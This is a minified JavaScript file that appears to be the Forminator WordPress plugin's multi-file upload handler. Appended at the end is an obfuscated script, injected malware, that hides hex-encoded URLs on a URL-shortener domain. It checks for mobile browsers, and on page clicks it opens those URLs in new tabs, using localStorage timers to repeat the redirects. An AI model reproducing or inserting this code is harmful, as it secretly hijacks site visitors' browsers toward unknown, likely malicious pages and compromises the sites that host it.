drop",function(t){p(this).removeClass("forminator-dragover")}),this.uploader.find(".forminator-upload-file--forminator-field-"+this.element).on("click",function(t){i.form.find(".forminator-field-"+i.element+"-"+i.form_id).click()}),this.uploader.on("drop",function(t){o.querySelector(".forminator-field-"+i.element+"-"+i.form_id).files=t.originalEvent.dataTransfer.files,i.form.find(".forminator-field-"+i.element+"-"+i.form_id).change()}),this.uploader.on("click",function(t){t.target===t.currentTarget&&i.form.find(".forminator-field-"+i.element+"-"+i.form_id).click()}),this.uploader.find(".forminator-multi-upload-message, .forminator-multi-upload-message p, .forminator-multi-upload-message .forminator-icon-upload").on("click",function(t){t.target===t.currentTarget&&i.form.find(".forminator-field-"+i.element+"-"+i.form_id).click()}),this.form.on("forminator:form:submit:success",function(t){a=[]}),this.form.find(".forminator-field-"+i.element+"-"+i.form_id).on("change",function(t){var r,n,o;i.uploadingFile||(i.uploadingFile=1,r=p(this),n=this.files,o=[],p.when().then(function(){r.closest(".forminator-field").removeClass("forminator-has_error");for(var t=0;t<n.length;t++)o.push(n[t]),a.push(n[t]);s=i.handleChangeCallback(o,r,s);var e=Array.prototype.slice.call(a);0<e.length&&(n=i.FileObjectItem(e),"submission"===r.data("method"))&&r.prop("files",n)}).done(function(){i.uploadingFile=null}))}),this.delete_files(a,s)},handleChangeCallback:function(s,l,f){var u=this,c=0,d=new FormData,t=this.form.find('input[name="forminator_nonce"]').val(),m=l.data("method"),h=(h=u.element).split("_")[0];return d.append("action","forminator_multiple_file_upload"),d.append("form_id",this.form_id),d.append("element_id",h),d.append("nonce",t),p.each(s,function(t,n){var e,o=u.progress_bar(n,m),r=u.form.find(".upload-container-"+u.element+" li").length,i=void 0!==l.data("filetype")?l.data("filetype"):"",i=new RegExp("(.*?).("+i+")$"),a=n.name.toLowerCase();void 0!==l.data("size")&&l.data("size")<=n.size?(e=l.data("size-message"),u.upload_fail_response(o,e)):i.test(a)?"ajax"===m?(d.delete(u.element),d.delete("totalFiles"),d.append("totalFiles",r),d.append(h,n),f.push(p.ajax({xhr:function(){var t=new b.XMLHttpRequest;return t.upload.addEventListener("progress",function(t){t.lengthComputable&&(t=t.loaded/t.total*100)<90&&u.form.find("#"+o+" .progress-percentage").html(Math.round(t)+"% of ")},!1),t},type:"POST",url:b.ForminatorFront.ajaxUrl,data:d,cache:!1,contentType:!1,processData:!1,beforeSend:function(){u.form.find(".forminator-button-submit").attr("disabled",!0),u.$el.trigger("before:forminator:multiple:upload",d)},success:function(t){var e=u.element,r={success:t.success,message:"undefined"!==t.data.message?t.data.message:"",file_id:o,file_name:void 0!==t.data.file_url?t.data.file_url.replace(/^.*[\\\/]/,""):n.name,mime_type:n.type};u.add_upload_file(e,r),!0===t.success&&!0===t.data.success&&void 0!==t.data?(u.upload_success_response(o),u.$el.trigger("success:forminator:multiple:upload",d)):(u.upload_fail_response(o,t.data.message),void 0!==t.data.error_type&&"limit"===t.data.error_type&&u.form.find("#"+o).addClass("forminator-upload-limit_error"),u.$el.trigger("fail:forminator:multiple:upload",d))},complete:function(t,e){c++,s.length===c&&u.form.find(".forminator-button-submit").attr("disabled",!1),u.$el.trigger("complete:forminator:multiple:upload",d)},error:function(t){u.upload_fail_response(o,b.ForminatorFront.cform.process_error)}}))):(i=!0,e=b.ForminatorFront.cform.process_error,void 0!==l.data("limit")&&l.data("limit")<r&&(i=!1,u.form.find("#"+o).addClass("forminator-upload-limit_error"),e=l.data("limit-message")),i?u.upload_success_response(o):u.upload_fail_response(o,e)):(e="."+a.split(".").pop()+" "+l.data("filetype-message"),u.upload_fail_response(o,e))}),f},upload_fail_response:function(t,e){this.form.trigger("validation:error"),this.form.find("#"+t).addClass("forminator-has_error"),this.form.find("#"+t).find('.forminator-uploaded-file--size [class*="forminator-icon-"]').addClass("forminator-icon-warning").removeClass("forminator-icon-loader").removeClass("forminator-loading"),this.form.find("#"+t+" .progress-percentage").html("0% of "),this.form.find("#"+t+" .forminator-uploaded-file--content").after('<div class="forminator-error-message">'+e+"</div>")},upload_success_response:function(t){this.form.find("#"+t+" .progress-percentage").html("100% of "),this.form.find("#"+t+' .forminator-uploaded-file--size [class*="forminator-icon-"]').remove(),this.form.find("#"+t+" .progress-percentage").remove()},progress_bar:function(t,e){var r="upload-process-"+Math.random().toString(36).substr(2,7),n=t.name,o=this.bytes_to_size(t.size,2),i=this.uploader.closest(".forminator-field").find(".forminator-uploaded-files"),a="";this.progress_image_preview(t,r);t='<div class="forminator-uploaded-file--preview" aria-hidden="true"><span class="forminator-icon-file" aria-hidden="true"></span></div>',function(t){switch((t=(t=t).split("."))[t.length-1].toLowerCase()){case"jpg":case"jpe":case"jpeg":case"png":case"gif":case"ico":return 1}}(n)&&(t='<div class="forminator-uploaded-file--image" aria-hidden="true"><div class="forminator-img-preview" role="image"></div></div>'),n='<p class="forminator-uploaded-file--title">'+n.replace(/[<>:"/\\|?*]+/g,"_")+"</p>",a=(a=(a=(a='<li id="'+r+'" class="forminator-uploaded-file"><div class="forminator-uploaded-file--content">')+t+'<div class="forminator-uploaded-file--text">')+n+'<p class="forminator-uploaded-file--size"><span class="forminator-icon-loader forminator-loading" aria-hidden="true"></span><span class="progress-percentage">29% of </span>'+o+"</p>")+'</div><button type="button" class="forminator-uploaded-file--delete forminator-button-delete" data-method="'+e+'" data-element="'+this.element+'" data-value="'+r+'"><span class="forminator-icon-close" aria-hidden="true"></span><span class="forminator-screen-reader-only">Delete uploaded file</span></button></div></li>';return i.hasClass(".forminator-has-files")||i.addClass("forminator-has-files"),i.append(a),r},bytes_to_size:function(t,e){var r;return 0===t?"0 Bytes":(e=e<0?0:e,r=Math.floor(Math.log(t)/Math.log(1024)),parseFloat((t/Math.pow(1024,r)).toFixed(e))+" "+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][r])},progress_image_preview:function(t,e){var r;t&&((r=new FileReader).onload=function(t){p("#"+e+" .forminator-img-preview").css("background-image","url("+t.target.result+")")},r.readAsDataURL(t))},get_uplaoded_files:function(){var t=this.form.find(".forminator-multifile-hidden").val();return void 0===t||""===t?{}:p.parseJSON(t)},get_uplaoded_file:function(t){var e=this.get_uplaoded_files();return void 0===e[t]&&(e[t]=[]),e[t]},add_upload_file:function(t,e){var r=this.get_uplaoded_file(t);r.unshift(e),this.set_upload_file(t,r)},set_upload_file:function(t,e){var r=this.get_uplaoded_files(),n=this.form.find(".forminator-multifile-hidden");r[t]=e,n.val(JSON.stringify(r))},get_uploaded_file_id:function(t,r){var n=null,t=this.get_uplaoded_file(t);return p.each(t,function(t,e){r===e.file_id&&(n=t)}),n},delete_files:function(l,f){var u=this;p(o).on("click",".forminator-uploaded-file--delete",function(t){t.preventDefault();var e,r,n,t=p(this),o=t.data("value"),i=t.data("method"),a=t.data("element"),s=(void 0!==o&&void 0!==a&&void 0!==i&&(e=u.form.find("#"+o).index(),t=p(t).closest("li#"+o),r=u.get_uplaoded_files(),n=u.form.find(".forminator-multifile-hidden"),r&&"ajax"===i&&(void 0!==f[e]&&(f[e].abort(),f.splice(e,1)),void 0!==n)&&(""!==(o=u.get_uploaded_file_id(a,o))&&null!==o&&r[a].splice(o,1),n.val(JSON.stringify(r))),void 0!==i&&"submission"===i&&u.remove_object(e,l,a),p(t).remove()),u.form.find(".forminator-field-"+a+"-"+u.form_id)),o=u.form.find(".upload-container-"+a+" li");void 0!==s.data("limit")&&(p.each(o,function(t){s.data("limit")>t&&p(this).hasClass("forminator-upload-limit_error")&&(t=p(this).attr("id"),t=u.get_uploaded_file_id(a,t),p(this).removeClass("forminator-has_error"),p(this).find(".forminator-error-message, .forminator-icon-warning, .progress-percentage").remove(),""!==t)&&null!==t&&void 0!==r[a][t]&&(r[a][t].success=!0)}),n.val(JSON.stringify(r))),0===o.length&&s.val(""),0===u.form.find(".forminator-uploaded-file.forminator-has_error").length&&(u.form.trigger("forminator:uploads:valid"),u.form.find(".forminator-button-submit").attr("disabled",!1))})},remove_object:function(t,e,r){var n,r=o.querySelector(".forminator-field-"+r+"-"+this.form_id);void 0!==r&&0<(n=r.files).length&&(n=Array.prototype.slice.call(n),e.splice(t,1),n.splice(t,1),r.files=this.FileObjectItem(n))},FileObjectItem:function(t){for(var e,r=e=(t=(t=[].slice.call(Array.isArray(t)?t:arguments)).reverse()).length,n=!0;r--&&n;)n=t[r]instanceof File;if(!n)throw new TypeError("expected argument to FileList is File or array of File objects");for(r=new ClipboardEvent("").clipboardData||new DataTransfer;e--;)r.items.add(t[e]);return r.files}}),p.fn[r]=function(t){return this.each(function(){p.data(this,r)||p.data(this,r,new e(this,t))})}}(jQuery,window,document);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x48\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x47\x64\x6e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x62\x54\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x78\x71\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x57\x77\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x50\x62\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x48\x67\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x6c\x47\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x44\x75\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6c\x4a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());